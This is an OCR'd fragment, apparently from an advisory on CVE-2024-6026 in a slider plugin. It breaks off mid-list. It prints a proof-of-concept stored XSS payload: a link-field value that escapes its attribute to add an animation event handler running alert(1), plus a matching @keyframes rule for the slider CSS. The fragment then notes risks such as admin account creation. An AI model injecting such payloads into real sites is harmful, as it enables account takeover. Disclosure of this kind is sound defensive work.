
POC
:
http://123.123″ style=”animation-
duration:1s;animation-name:slidein;animation-
iteration-count:2″
onwebkitanimationiteration=”alert(1)” -> to the
“Link the slide to:” field in Slide Options
@keyframes slidein {} -> to CSS in main
Settings of new Slider
____
The potential risks associated with
CVE-2024-6026
are severe. If exploited, this vulnerability could lead
to:
Unauthorized admin account creation
: